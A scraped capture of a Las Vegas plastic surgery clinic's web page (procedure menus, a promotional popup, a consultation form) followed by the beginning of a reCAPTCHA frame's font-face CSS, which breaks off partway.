      <li class="back"><span>Back</span></li>
      <li class="hide-desktop"><a href="/procedures/">Overview</a></li>
      <li class="child">
        <a href="/procedures/breast/">Breast</a>
        <ul class="children">
          <li><a href="/procedures/breast/breast-augmentation/">Breast Augmentation</a></li>
          <li><a href="/procedures/breast/breast-revision/">Breast Revision (Remove & Replace)</a></li>
          <li><a href="/procedures/breast/breast-lift/">Breast Lift (Mastopexy)</a></li>
          <li><a href="/procedures/breast/breast-reduction/">Breast Reduction</a></li>
          <li><a href="/procedures/breast/breast-implant-removal/">Breast Implant Removal</a></li>
          <li><a href="/procedures/breast/breast-reconstruction/">Breast Reconstruction</a></li>
          <li><a href="/procedures/breast/breast-surgery-information/">Breast Surgery Information</a></li>
          <li><a href="/procedures/breast/breast-implant-removal-with-en-bloc-capsulectomy/">Breast Implant Removal with En Bloc Capsulectomy</a></li>
          <li><a href="/procedures/breast/nipple-and-areola-reduction/">Nipple and Areola Reduction</a></li>
        </ul>
      </li>
      <li class="child">
        <a href="/procedures/body/">Body</a>
        <ul class="children">
          <li><a href="/procedures/body/tummy-tuck/">Tummy Tuck</a></li>
          <li><a href="/procedures/body/liposuction/">Liposuction</a></li>
          <li><a href="/procedures/body/ultrasound-assisted-liposuction/">Ultrasound Assisted Liposuction</a></li>
          <li><a href="/procedures/body/mommy-makeover/">Mommy Makeover</a></li>
          <li><a href="/procedures/body/labiaplasty/">Labiaplasty</a></li>
          <li><a href="/procedures/body/after-weight-loss-surgery/">After Weight Loss Surgery</a></li>
          <li><a href="/procedures/body/mole-removal/">Mole Removal</a></li>
          <li><a href="/procedures/body/scar-revision/">Scar Revision</a></li>
          <li><a href="/procedures/body/fat-transfer/">Fat Transfer</a></li>
        </ul>
      </li>
      <li class="child last">
        <a href="/procedures/face/">Face</a>
        <ul class="children">
          <li><a href="/procedures/face/facelift/">Facelift</a></li>
          <li><a href="/procedures/face/eyelid-surgery/">Eyelid Surgery</a></li>
          <li><a href="/procedures/face/brow-lift/">Brow Lift</a></li>
          <li><a href="/procedures/face/rhinoplasty/">Rhinoplasty</a></li>
          <li><a href="/procedures/face/ear-surgery/">Ear Surgery</a></li>
          <!-- <li><a href="/procedures/face/facial-implants/">Facial Implants</a></li> -->
          <li><a href="/procedures/face/neck-liposuction/">Neck Liposuction</a></li>
          <li><a href="/procedures/face/mole-removal/">Mole Removal</a></li>
          <li><a href="/procedures/face/scar-revision/">Scar Revision</a></li>
        </ul>
      </li>
    </ul>

    <!-- lv med spa -->
    <ul class="lv-med-spa" data-val="lv-med-spa">
      <li class="back"><span>Back</span></li>
      <!--<li class="hide-desktop"><a href="/lv-med-spa/">Overview</a></li>-->
      <li class="child">
        <a href="/lv-med-spa/non-invasive-services/">Non-Invasive Services</a>
        <ul class="children">
          <li><a href="/lv-med-spa/non-invasive-services/coolsculpting/">CoolSculpting</a></li>
          <li><a href="/lv-med-spa/non-invasive-services/ultherapy/">Ultherapy</a></li>
          <li><a href="/lv-med-spa/non-invasive-services/micropen/">MicroPen</a></li>
          <li><a href="/lv-med-spa/non-invasive-services/fraxel/">Fraxel</a></li>
          <li><a href="/lv-med-spa/non-invasive-services/venus-freeze-skin-tightening/">Venus Freeze <span class="block">Skin Tightening</span></a></li>
          <li><a href="/lv-med-spa/non-invasive-services/prp-hair-restoration/">PRP Hair Restoration</a></li>
          <li><a href="/lv-med-spa/non-invasive-services/upneeq/">Upneeq</a></li>
          <li><a href="/lv-med-spa/non-invasive-services/morpheus8/">Morpheus8 for Skin and Body</a></li>
        </ul>
      </li>
      <li class="child">
        <a href="/lv-med-spa/injectables/">Injectables</a>
        <ul class="children">
          <li><a href="/lv-med-spa/injectables/botox-las-vegas/">Botox</a></li>
          <li><a href="/lv-med-spa/injectables/lip-augmentation/">Lip Augmentation</a></li>
          <li><a href="/lv-med-spa/injectables/kybella/">Kybella</a></li>
          <li><a href="/lv-med-spa/injectables/dermal-fillers/">Dermal Fillers</a></li>
          <li><a href="/lv-med-spa/injectables/sculptra/">Sculptra</a></li>
        </ul>
      </li>
      <li class="child last">
        <a href="/lv-med-spa/skin-care-products/">Skin Care Products</a>
        <ul class="children">
          <li><a href="/lv-med-spa/skin-care-products/zo-skin-health/">ZO Skin Health</a></li>
        </ul>
      </li>
      <li class="child last bt-menu">
        <a href="/lv-med-spa/face-treatments/">Face Treatments</a>
        <ul class="children">
          <li><a href="/lv-med-spa/face-treatments/diamond-glow/">DiamondGlow</a></li>
          <li><a href="/lv-med-spa/face-treatments/microdermabrasion/">Microdermabrasion</a></li>
          <li><a href="/lv-med-spa/face-treatments/dermaplaning/">Dermaplaning</a></li>
          <li><a href="/lv-med-spa/face-treatments/chemical-peels/">Chemical Peels</a></li>
        </ul>
      </li>
    </ul>

    <!-- resources -->
    <ul class="resources" data-val="resources">
      <li class="back"><span>Back</span></li>
      <li class="hide-desktop"><a href="/resources/">Overview</a></li>
      <li><a href="/resources/financing/">Financing</a></li>
      <li><a href="/resources/specials/">Specials</a></li>
      <li><a href="/resources/gift-card/">Gift Card</a></li>
      <li><a href="/resources/patient-forms/">Patient Forms</a></li>
      
    </ul>


    <!-- //////////////////////////
     START BANNER LINKS
     /////////////////////////// -->

    <!-- breast -->
    <ul class="breast" data-val="breast">
      <li><a href="/procedures/breast/breast-augmentation/">Breast Augmentation</a></li>
      <li><a href="/procedures/breast/breast-revision/">Breast Revision</a></li>
      <li><a href="/procedures/breast/breast-lift/">Breast Lift</a></li>
      <li><a href="/procedures/breast/breast-reduction/">Breast Reduction</a></li>
      <li><a href="/procedures/breast/breast-implant-removal/">Breast Implant Removal</a></li>
      <li><a href="/procedures/breast/breast-reconstruction/">Breast Reconstruction</a></li>
      <!-- <li><a href="/procedures/breast/breast-surgery-information/">Breast Surgery Information</a></li> -->
      <li><a href="/procedures/breast/capsulectomy/">Capsulectomy</a></li>
      <li><a href="/procedures/breast/nipple-and-areola-reduction/">Nipple and Areola Reduction</a></li>
    </ul>

    <!-- body -->
    <ul class="body" data-val="body">
      <li><a href="/procedures/body/tummy-tuck/">Tummy Tuck</a></li>
      <li><a href="/procedures/body/liposuction/">Liposuction</a></li>
      <li><a href="/procedures/body/ultrasound-assisted-liposuction/">Ultrasound Assisted Liposuction</a></li>
      <li><a href="/procedures/body/mommy-makeover/">Mommy Makeover</a></li>
      <li><a href="/procedures/body/labiaplasty/">Labiaplasty</a></li>
      <li><a href="/procedures/body/after-weight-loss-surgery/">After Weight Loss Surgery</a></li>
      <li><a href="/procedures/body/mole-removal/">Mole Removal</a></li>
      <li><a href="/procedures/body/scar-revision/">Scar Revision</a></li>
      <li><a href="/procedures/body/fat-transfer/">Fat Transfer</a></li>
    </ul>

    <!-- face -->
    <ul class="face" data-val="face">
      <li><a href="/procedures/face/facelift/">Facelift</a></li>
      <li><a href="/procedures/face/eyelid-surgery/">Eyelid Surgery</a></li>
      <li><a href="/procedures/face/brow-lift/">Brow Lift</a></li>
      <li><a href="/procedures/face/rhinoplasty/">Rhinoplasty</a></li>
      <li><a href="/procedures/face/ear-surgery/">Ear Surgery</a></li>
      <!-- <li><a href="/procedures/face/facial-implants/">Facial Implants</a></li> -->
      <li><a href="/procedures/face/neck-liposuction/">Neck Liposuction</a></li>
      <li><a href="/procedures/face/mole-removal/">Mole Removal</a></li>
      <li><a href="/procedures/face/scar-revision/">Scar Revision</a></li>
    </ul>

    <!-- non-invasive services -->
    <ul class="non-invasive-services" data-val="non-invasive-services">
      <li><a href="/lv-med-spa/non-invasive-services/coolsculpting/">CoolSculpting</a></li>
      <li><a href="/lv-med-spa/non-invasive-services/fraxel/">Fraxel</a></li>
      <li><a href="/lv-med-spa/non-invasive-services/ultherapy/">Ultherapy</a></li>
      <li><a href="/lv-med-spa/non-invasive-services/venus-freeze-skin-tightening/">Venus Freeze Skin Tightening</a></li>
      <li><a href="/lv-med-spa/non-invasive-services/micropen/">MicroPen</a></li>
      <li><a href="/lv-med-spa/non-invasive-services/prp-hair-restoration/">PRP Hair Restoration</a></li>
    </ul>

    <!-- injectables -->
    <ul class="injectables" data-val="injectables">
      <li><a href="/lv-med-spa/injectables/botox-dysport-xeomin/">BOTOX</a></li>
      <li><a href="/lv-med-spa/injectables/dermal-fillers/">Dermal Fillers</a></li>
      <li><a href="/lv-med-spa/injectables/lip-augmentation/">Lip Augmentation</a></li>
      <li><a href="/lv-med-spa/injectables/sculptra/">Sculptra</a></li>
      <li><a href="/lv-med-spa/injectables/kybella/">Kybella</a></li>
    </ul>

    <!-- skin care products -->
    <ul class="skin-care-products" data-val="skin-care-products">
      <li><a href="/lv-med-spa/skin-care-products/zo-skin-health/">ZO Skin Health</a></li>
      <!-- <li><a href="/md-beauty-spa/skin-care-products/elta-skin-care/">Elta Skin Care</a></li> -->
    </ul>

    <!-- face treatments -->
    <ul class="face-treatments" data-val="face-treatments">
      <li><a href="/lv-med-spa/face-treatments/dermalinfusion/">DermalInfusion</a></li>
      <li><a href="/lv-med-spa/face-treatments/dermaplaning/">Dermaplaning</a></li>
      <li><a href="/lv-med-spa/face-treatments/microdermabrasion/">Microdermabrasion</a></li>
      <li><a href="/lv-med-spa/face-treatments/chemical-peels/">Chemical Peels</a></li>
      <!-- <li><a href="/juel-med-spa/face-treatments/aesthetics/">Aesthetics</a></li> -->
      <!-- <li><a href="/juel-med-spa/face-treatments/treatment-menu/">Treatment Menu</a></li> -->
      <!-- <li><a href="/juel-med-spa/face-treatments/laser-skin-resurfacing/">Laser Skin Resurfacing</a></li> -->
    </ul>

    <!-- //////////////////////////
    END BANNER LINKS
    /////////////////////////// -->

  </div>
</div>
    

  <div class="mobile-details text-center">
    <ul class="socials ">
	<li><a href="https://www.facebook.com/LVPlasticSurgery/" target="_blank"><span class="facebook-icon"></span></a></li>
	<!--<li><a href="https://www.google.com/search?q=brian+j+parker+las+vegas&oq=brian+j+parker&aqs=chrome.0.0j69i57j0l4.1495j0j4&sourceid=chrome&ie=UTF-8#lrd=0x80c8bf9e9aa8e8c9:0x1996c3c8bc69bbd8,1,,," target="_blank"><span class="google-icon"></span></a></li>-->
	<li><a href="https://www.realself.com/find/Nevada/Las-Vegas/Physician/Brian-Parker" target="_blank"><span class="realself-icon"></span></a></li>
	<li><a href="https://www.instagram.com/lvplasticsurgery/" target="_blank"><span class="instagram-icon"></span></a></li>
	<li><a href="https://www.vitals.com/doctors/Dr_Brian_J_Parker.html" target="_blank"><span class="vitals-icon"></span></a></li>
	<li><a href="https://www.healthgrades.com/physician/dr-brian-parker-2gmwc" target="_blank"><span class="healthgrades-icon"></span></a></li>

	<!--
	<li><a href="#" target="_blank"><span class="linkedin-icon"></span></a></li>
	<li><a href="#" target="_blank"><span class="yelp-icon"></span></a></li>
	<li><a href="#" target="_blank"><span class="instagram-icon"></span></a></li>
	<li><a href="#" target="_blank"><span class="healthgrades-icon"></span></a></li>
	<li><a href="#" target="_blank"><span class="vitals-icon"></span></a></li>
	<li><a href="#" target="_blank"><span class="realself-icon"></span></a></li>
	<li><a href="#" target="_blank"><span class="wordpress-icon"></span></a></li>
	<li><a href="#" target="_blank"><span class="snapchat-icon"></span></a></li>
	<li><a href="#" target="_blank"><span class="birdeye-icon"></span></a></li>
	<li><a href="#" target="_blank"><span class="pinterest-icon"></span></a></li>
	-->
</ul>    <p><a class="ppc-number" href="tel:+17022409500">702-240-9500</a></p>
  </div>
</nav>

<!-- This includes the sticky bar if turned on -->

    
  
    
  <div class="sticky-bar-popup">
    <div class="content">
      <div class="content-inner text-center small-12 medium-10 medium-centered large-centered columns">
        <h2 class="js-exclude">Kick off 2025 with glowing skin and refreshed confidence</h2>
        <p>Diamond Glow Facial – Just $99! (Reg. $175)</p>
        <p>$150 off ANY Restylane Filler</p>
        <p>All Offers Valid Through 1/31/2025.</p>
        <p class="text-center"><a class="btn" href="/contact/">Book Now</a></p>
        <a class="sticky-bar-btn close"></a>
      </div>
    </div>
  </div>
  
  
<!-- This excludes the sticky form from the contact and the gallery pages-->
<div class="sticky-form-wrap">
  <a class="sticky-form-header" href="#">Schedule a Consultation</a>
  <div class="sticky-form">
    <p>Get Started <span>Send Us A Message</span></p>
    <form id="form" class="s3-form" method="post" action="/assets/inc/validator.php?title=Sticky+Form" data-abide>
                  <div class="s3grid clearfix">
        <div class="clearfix">
          <div class="feat1 mb-10">
            <input type="text" size="50" name="name" id="name" value="" tabindex="0" required placeholder="Name *"/>
            <small class="error"></small>
          </div>
          <div class="feat1 mb-10">
            <input type="tel" size="50" name="phone" id="phone" value="" tabindex="0" required placeholder="Phone *"/>
            <small class="error"></small>
          </div>
          <div class="feat1 mb-10">
            <input type="email" size="50" name="email" id="email" value="" tabindex="0" required placeholder="Email *"/>
            <small class="error"></small>
          </div>
        </div>
        <div class="feat1 mb-10">
          <textarea rows="8" cols="48" name="message" id="message" tabindex="0" placeholder="Questions/Comments *"></textarea>
          <small class="error"></small>
        </div>
                  <div class="feat1 mb-10">
            <div id="recaptcha1"></div>
          </div>
              </div>
      <div class="btn-container">
        <button type="submit" id="submit" value="submitted" name="submit" class="submit btn" tabindex="0">Send Message</button>
      </div>
    </form>
  </div>
</div>	
<!--[if lt IE 9]> Uptime Monitor OK <![endif]-->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"00c833b310e54ee9804f88b2d6dbeade","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfD_ncUAAAAAHCmhOV5L3aXwmJHJbfSTZFK5AmI&co=aHR0cHM6Ly93d3cubHZwbGFzdGljc3VyZ2VyeS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=2m6pt7zaq56v
body_size: 49567
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
